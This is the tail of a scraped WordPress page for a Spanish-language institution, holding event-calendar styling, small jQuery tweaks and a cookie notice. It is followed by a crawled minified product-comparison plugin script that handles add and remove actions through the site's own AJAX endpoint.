<script src="https://ortegaygasset.edu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script defer src="https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/js/views/manager.js?ver=0e9ddec90d8a8e019b4e" id="tribe-events-views-v2-manager-js"></script>
<style id='tribe-events-views-v2-full-inline-css' class='tec-customizer-inline-style' type='text/css'>
:root {
				/* Customizer-added Global Event styles */
				--tec-color-link-primary: #314b39;
--tec-color-link-accent: #314b39;
--tec-color-link-accent-hover: rgba(49,75,57, 0.8);
--tec-color-accent-primary: #314b39;
--tec-color-accent-primary-hover: rgba(49,75,57,0.8);
--tec-color-accent-primary-multiday: rgba(49,75,57,0.24);
--tec-color-accent-primary-multiday-hover: rgba(49,75,57,0.34);
--tec-color-accent-primary-active: rgba(49,75,57,0.9);
--tec-color-accent-primary-background: rgba(49,75,57,0.07);
--tec-color-background-secondary-datepicker: rgba(49,75,57,0.5);
--tec-color-accent-primary-background-datepicker: #314b39;
--tec-color-button-primary: #314b39;
--tec-color-button-primary-hover: rgba(49,75,57,0.8);
--tec-color-button-primary-active: rgba(49,75,57,0.9);
--tec-color-button-primary-background: rgba(49,75,57,0.07);
--tec-color-day-marker-current-month: #314b39;
--tec-color-day-marker-current-month-hover: rgba(49,75,57,0.8);
--tec-color-day-marker-current-month-active: rgba(49,75,57,0.9);
--tec-color-background-primary-multiday: rgba(49,75,57, 0.24);
--tec-color-background-primary-multiday-hover: rgba(49,75,57, 0.34);
--tec-color-background-primary-multiday-active: rgba(49,75,57, 0.34);
--tec-color-background-secondary-multiday: rgba(49,75,57, 0.24);
--tec-color-background-secondary-multiday-hover: rgba(49,75,57, 0.34);
			}:root {
				/* Customizer-added Events Bar styles */
				--tec-color-background-events-bar-submit-button: #314b39;
--tec-color-background-events-bar-submit-button-hover: rgba(49,75,57, 0.8);
--tec-color-background-events-bar-submit-button-active: rgba(49,75,57, 0.9);
			}
</style>
			<script id="alpha_custom_global_script">
				jQuery(document).ready(function (e) {
		if ( $(".blox-month").html() == 'Jan'){
				$(".blox-month").html("Ene")
		}
}); 	

jQuery(document).ready(function($) {
    // Aplicar estilos al acordeón de WPBakery
    $(".mi-acordeon-personalizado .vc_tta-panel-heading").attr("style", "background-color: #E9B632 !important; color: black !important; border: 2px solid black !important;");
    $(".mi-acordeon-personalizado .vc_tta-panel-body").attr("style", "background-color: #E9B632 !important; color: black !important; border: 2px solid black !important;");
    $(".mi-acordeon-personalizado .vc_tta-title-text").attr("style", "color: black !important;");
});
			</script>
							<script id="alpha_block_35085_script">
					$(document).ready(function() {
  // Get the position of the element with class "u-icon-bag2"
  var position = $('.u-icon-bag2').position();

  // Set the position and styles of the div with class "elementor-widget-udesign_header_cart"
  $('.elementor-widget-udesign_header_cart').css({
    'top': position.top - 14 + 'px',
    'left': position.left - 48 + 'px',
    'z-index': '9999',
    'min-width': '2rem',
    'background': '#E9B632',
    'border-radius': '2rem',
    'display': 'flex',
    'align-items': 'center',
    'justify-content': 'center',
    'height': '2rem'
  });

  // Show the div with class "elementor-widget-udesign_header_cart"
  $('.elementor-widget-udesign_header_cart').show();
});				</script>
					<script></script>
		<!-- Cookie Notice plugin v2.5.7 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Utilizamos cookies para asegurar que damos la mejor experiencia al usuario en nuestro sitio web. Si continúa utilizando este sitio asumiremos que está de acuerdo.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Estoy de acuerdo">Estoy de acuerdo</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->		<div id="g_id_onload" data-use_fedcm_for_prompt="true" data-client_id="255087746174-ucek0dnt16ggf5g9jgetrcmdee0mg5r1.apps.googleusercontent.com" data-login_uri="https://ortegaygasset.edu/backendfom/" data-callback="LoginWithGoogleDataCallBack"></div>
			</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://ortegaygasset.edu/wp-content/plugins/u-design-core/inc/addons/product-compare/product-compare.min.js?ver=4.11.3
body_size: 1211
content:
"use strict";window.theme||(window.theme={}),function(e){theme.productCompare=function(){function a(e,a=!0){var t=e.html(),o=a?1:-1;t=t.replace(/[^0-9]/,""),(t=parseInt(t)+o)>=0&&t<=alpha_vars.compare_limit&&e.html(t)}e(document).on("click",".product a.compare:not(.added)",(function(a){a.preventDefault();var t=e(this),o={action:"alpha_add_to_compare",id:t.data("product_id"),minicompare:e(".header .compare-dropdown").length?e(".header .compare-dropdown").data("minicompare-type"):"",_wpnonce:alpha_vars.nonce};theme.doLoading(t,"small"),t.closest(".product").css("pointer-events","all"),theme.$body.css("pointer-events","none"),e.ajax({type:"post",url:alpha_vars.ajax_url,data:o,dataType:"json",success:function(a){if(theme.endLoading(t),t.closest(".product").css("pointer-events",""),theme.$body.css("pointer-events",""),void 0!==a.count){var o=e(".header .compare-dropdown .widget_compare_content");o.length&&o.html(e(a.minicompare).find(".widget_compare_content").html());var r=o.closest(".dropdown-box");r.length&&(o.find(".mini-basket-empty").length?r.hasClass("empty")||r.addClass("empty"):r.hasClass("empty")&&r.removeClass("empty")),e(document).trigger("added_to_compare",a.popup_template),t.addClass("added"),t.attr("href",a.url);var p=t.children("i");p.length&&t.attr("data-added-icon")&&p.attr("class",t.attr("data-added-icon"));var d=t.text();d&&(p.length?t.html(t.html().replace(d,t.attr("data-added-text"))):t.text(t.attr("data-added-text"))),e("[data-product_id='"+t.data("product_id")+"'].compare").addClass("added").attr("href",a.url),a.shift_product&&e(".product.post-"+a.shift_product).length&&e(".product.post-"+a.shift_product).find(".compare.added").removeClass("added").attr("href","#")}}})})).on("click",".remove_from_compare",(function(t){t.preventDefault();var o=e(this),r={action:"alpha_remove_from_compare",id:o.data("product_id"),_wpnonce:alpha_vars.nonce};theme.doLoading(o.parent(),"small"),e.ajax({type:"post",url:alpha_vars.ajax_url,data:r,dataType:"json",success:function(t){void 0!==t.count&&(theme.endLoading(o.parent()),o.closest(".compare-popup").length?(o.closest("li").empty(),a(e(".compare-popup .compare-heading mark"),!1)):void 0!==t.compare_table&&o.closest(".alpha-compare-table").replaceWith(t.compare_table),e(document).trigger("removed_from_compare",r.id))}})})).on("click",".compare-popup-overlay",(function(){e(".page-wrapper > .compare-popup").removeClass("show")})).on("click",".alpha-compare-table .to-left, .alpha-compare-table .to-right",(function(a){if(a.preventDefault(),!e(this).closest(".compare-basic-info").find(".d-loading").length){var t=e(this),o=t.closest(".compare-value").index()-1;t.closest(".compare-col").hasClass("last-col")&&t.hasClass("to-right")||e(this).closest(".alpha-compare-table").find(".compare-row").each((function(){var a=e(this).children(".compare-value").eq(o),r=t.hasClass("to-left")?a.prev():a.next(),p=t.closest(".compare-col").innerWidth()/t.closest(".compare-row").innerWidth()*100,d=(t.hasClass("to-left")?"-":"")+p+"%",c=(t.hasClass("to-left")?"":"-")+p+"%";r.hasClass("compare-field")||(a.animate({left:d},200,(function(){a.css("left",""),t.hasClass("to-left")?a.after(r):a.before(r)})),r.animate({left:c},200,(function(){r.css("left","")})),setTimeout((function(){(r.hasClass("last-col")||a.hasClass("last-col"))&&(a.toggleClass("last-col"),r.toggleClass("last-col"))}),200))}))}})).on("click",".compare-clean",(function(a){a.preventDefault(),e(".remove_from_compare").each((function(){var a=e(this).data("product_id"),t=e('.compare[data-product_id="'+a+'"]');t.removeClass("added");var o=t.children("i");o.length&&t.attr("data-add-icon")&&o.attr("class",t.attr("data-add-icon"));var r=t.text();r&&(o.length?t.html(t.html().replace(r,t.attr("title"))):t.text(t.attr("title")))})),e(".compare-popup li").empty(),e(".compare-popup .compare-heading mark").text("0"),e.post(alpha_vars.ajax_url,{action:"alpha_clean_compare"}),e(".header .compare-dropdown .compare-count").html("0")})).on("added_to_compare",(function(t,o){if(o)if("offcanvas"==alpha_vars.compare_popup_type){var r=e(".page-wrapper > .compare-popup");r.length||(e(".page-wrapper").append('<div class="compare-popup"></div><div class="compare-popup-overlay"></div>'),r=e(".page-wrapper > .compare-popup")),r.html(o),theme.slider(".compare-popup .slider-wrapper",{spaceBetween:30,breakpoints:{576:{slidesPerView:3,spaceBetween:10},768:{slidesPerView:4},992:{slidesPerView:3.5},1300:{slidesPerView:4}},scrollbar:{el:".slider-scrollbar",dragClass:"slider-scrollbar-drag",draggable:!0}}),theme.requestTimeout((function(){r.addClass("show")}),60)}else theme.minipopup.open({content:o});if(e(".header .compare-dropdown").length){var p=e(".header .compare-dropdown").find(".compare-count");p.length&&a(p)}})).on("removed_from_compare",(function(t,o){var r=e('.compare[data-product_id="'+o+'"]');r.removeClass("added");var p=r.children("i");p.length&&r.attr("data-add-icon")&&p.attr("class",r.attr("data-add-icon"));var d=r.text();if(d&&(p.length?r.html(r.html().replace(d,r.attr("title"))):r.text(r.attr("title"))),e(".header .compare-dropdown").length){var c=e(".header .compare-dropdown").find(".compare-count"),l=e(".header .compare-dropdown");c.length&&a(c,!1),l.find(".mini-item").length>1?(l.find('.remove_from_compare[data-product_id="'+o+'"]').closest(".mini-item").remove(),l.find(".dropdown-box").hasClass("empty")&&l.find(".dropdown-box").removeClass("empty")):(l.find(".widget_compare_content").html(e("script.alpha-minicompare-no-item-html").html()),l.find(".dropdown-box").hasClass("empty")||l.find(".dropdown-box").addClass("empty"))}}))},e(window).on("alpha_complete",theme.productCompare)}(jQuery);